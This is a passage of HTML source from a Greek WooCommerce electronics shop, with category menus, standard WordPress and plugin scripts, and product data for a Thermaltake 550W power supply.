		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
					</div>
			<div class="shopic-overlay"></div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopic-child/*","/wp-content/themes/shopic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pcgadgetsplus.gr/product/thermaltake-power-supply-toughpower-550w-litepower-rgb-ps-ltp-0550nhsane-1/#product","name":"Thermaltake Power Supply Toughpower 550W Litepower RGB PS-LTP-0550NHSANE-1","url":"https://pcgadgetsplus.gr/product/thermaltake-power-supply-toughpower-550w-litepower-rgb-ps-ltp-0550nhsane-1/","description":"\u03a4\u03c1\u03bf\u03c6\u03bf\u03b4\u03bf\u03c4\u03b9\u03ba\u03cc \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae \u03c4\u03b7\u03c2 Thermaltake \u03bc\u03b5 \u03b9\u03c3\u03c7\u03cd 550W. \u0395\u03af\u03bd\u03b1\u03b9 full wired, \u03b4\u03b5\u03bd \u03b4\u03b9\u03b1\u03b8\u03ad\u03c4\u03b5\u03b9 \u03b4\u03b7\u03bb\u03b1\u03b4\u03ae \u03b1\u03c0\u03bf\u03c3\u03c0\u03ce\u03bc\u03b5\u03bd\u03b1 \u03ba\u03b1\u03bb\u03ce\u03b4\u03b9\u03b1. \u03a0\u03b1\u03c1\u03ac\u03bb\u03bb\u03b7\u03bb\u03b1, \u03bf \u03c6\u03c9\u03c4\u03b9\u03c3\u03bc\u03cc\u03c2 \u03c4\u03bf\u03c5 \u03b1\u03bd\u03b5\u03bc\u03b9\u03c3\u03c4\u03ae\u03c1\u03b1 \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03b9 \u03bc\u03b5 \u03c4\u03bf \u03ba\u03bf\u03c5\u03bc\u03c0\u03af Fan Light \u03c0\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf \u03c3\u03c4\u03bf \u03c4\u03c1\u03bf\u03c6\u03bf\u03b4\u03bf\u03c4\u03b9\u03ba\u03cc. \u03a3\u03c5\u03bc\u03b2\u03b1\u03c4\u03cc \u03bc\u03b5 \u03ba\u03bf\u03c5\u03c4\u03af \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae ATX.\r\n\r\n\u039f\u03b9 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03c4\u03bf \u03ad\u03c7\u03bf\u03c5\u03bd \u03b1\u03b3\u03bf\u03c1\u03ac\u03c3\u03b5\u03b9 \u03c4\u03bf \u03be\u03b5\u03c7\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bd \u03ba\u03c5\u03c1\u03af\u03c9\u03c2 \u03b3\u03b9\u03b1\u03c4\u03af \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03b8\u03cc\u03c1\u03c5\u03b2\u03bf \u03ba\u03b1\u03b9 \u03ad\u03c7\u03b5\u03b9 \u03b5\u03c0\u03b1\u03c1\u03ba\u03ae \u03b1\u03c1\u03b9\u03b8\u03bc\u03cc \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03b5\u03c9\u03bd.","image":"https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-272.jpeg","sku":"PS-LTP-0550NHSANE-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"60.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://pcgadgetsplus.gr/product/thermaltake-power-supply-toughpower-550w-litepower-rgb-ps-ltp-0550nhsane-1/","seller":{"@type":"Organization","name":"PC Gadgets Plus | Hardware | \u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","url":"https://pcgadgetsplus.gr"}}],"brand":{"@type":"Brand","name":"Thermaltake"}}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Καλάθι</span>
                    <a href="#" class="close-cart-side">κλείσιμο</a></div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://pcgadgetsplus.gr/wp-json/","nonce":"6755381467","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-18 14:30:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Could not get a valid response from the server.":["\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03bb\u03ae\u03c8\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7\u03c2 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b4\u03b9\u03b1\u03ba\u03bf\u03bc\u03b9\u03c3\u03c4\u03ae."],"Unable to connect. Please check your Internet connection.":["\u0394\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7. \u0395\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03ae \u03c3\u03b1\u03c2 \u03c3\u03c4\u03bf Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://pcgadgetsplus.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6755381467" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767013685" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/slick.min.js?ver=2.4.3" id="slick-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"1f40cf8272","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://pcgadgetsplus.gr/cart/","close":"\u0388\u03be\u03bf\u03b4\u03bf\u03c2","next_prev":"yes","next":"\u0395\u03c0\u03bf\u03bc","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"f1e3dfab5f","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://pcgadgetsplus.gr/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"\u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_text_added":"\u0394\u03b5\u03af\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/js/frontend.js?ver=5.0.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="shopic-theme-js-extra">
